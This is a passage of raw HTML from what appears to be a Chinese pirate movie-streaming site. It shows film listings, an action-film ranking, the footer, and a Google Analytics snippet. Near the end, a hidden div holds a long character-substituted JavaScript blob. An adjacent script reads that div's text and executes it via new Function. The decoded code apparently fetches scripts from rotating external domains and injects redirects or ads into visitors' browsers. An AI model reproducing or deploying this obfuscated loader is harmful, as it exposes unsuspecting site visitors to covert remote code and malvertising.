class="vodlist_sub">江州市发生命案，死者郑大年被发现于江边。警方吴迪、杜鹏等介入调查，其间小保姆阿珍偷钱、收废品人赵守库死亡等情节不断。杜鹏发现诸多</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/371420.html" title="夺命刺客" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768580300.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371420.html" title="夺命刺客">夺命刺客</a></p><p class="vodlist_sub">Stuart Whitman is Shatter, an international hitman who is hiding</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“红色警戒999”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="255868" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="亚瑟王和圆桌骑士" href="/video/308587.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/0c1e6163488de30d3fe714931e98f837.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">亚瑟王和圆桌骑士</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/video/295606.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>伊拉克恶狼谷</a></li><li class="part_eone"><a href="/video/367938.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>孤独武士</a></li><li class="part_eone"><a href="/video/275867.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>94独臂刀之情</a></li><li class="part_eone"><a href="/video/255868.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>红色警戒999</a></li><li class="part_eone"><a href="/video/290018.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>落跑天王</a></li><li class="part_eone"><a href="/video/284807.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>死亡塔（英语版）</a></li><li class="part_eone"><a href="/video/261205.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>退役任务</a></li><li class="part_eone"><a href="/video/251986.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>无翼蝙蝠</a></li><li class="part_eone"><a href="/video/245631.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>封锁(2022)</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="255868" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qfrhkjgs.com/" title="天堂影视">天堂影视</a>提供免费热播VIP电视剧全集、动漫、综艺、无删减高清电影在线看</p><p>Copyright © 2024 qfrhkjgs.com All Rights Reserved</p><p>沪ICP备2024007253号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qfrhkjgs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《红色警戒999》https://www.qfrhkjgs.com/video/255868.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qfrhkjgs.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-3MM48S001Z\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-3MM48S001Z\');");
document.writeln("</script>");